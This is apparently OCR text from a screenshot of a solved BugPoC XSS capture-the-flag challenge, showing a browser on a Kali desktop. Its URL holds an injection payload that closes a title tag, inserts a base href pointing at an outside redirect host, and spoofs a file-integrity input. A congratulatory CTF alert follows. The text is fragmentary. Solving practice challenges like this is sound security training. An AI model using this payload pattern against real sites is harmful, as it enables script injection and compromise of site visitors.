 https://wacky.buggyweb...
BugPoC's XSS Challeng...
root@kali-linux: ~/Mach...
01:20 PM EN
https://wacky.buggywebsite.com/frame.html?param=</title><base href="https://wzqkyz5l1054.redir.bugpoc.ninja/"><input id="fileIntegrity" value="3ZRbpxB3ZH9LPg3CX6ZGzidaPOFZOSpeK06lI1eZOLE="> - Chromium
wacky.buggywebsite.com/frame.html?param=</title><base%20href="https://wzqkyz5l1054.redir.bugpoc.ninja/"><input%20id="fileIntegrity"%20value="3ZRbpxB3ZH9LPg3CX6ZGzidaPOFZOSpeK06lI1eZ...
3ZRbpxB3ZH9LPg3CX6ZGz
wacky.buggywebsite.com says
Nice Job with this CTF! If you enjoyed hacking this
website then you would love being an Amazon Security
Engineer! Amazon was kind enough to sponsor BugPoC so
we could make this challenge. Please check out their job
openings!
OK
href="https ir.bugpoc.ninja/">
<input id="fileIntegrity"
value="3ZRbpxB3ZH9LPg3CX6ZGzidaPOFZOSpeK06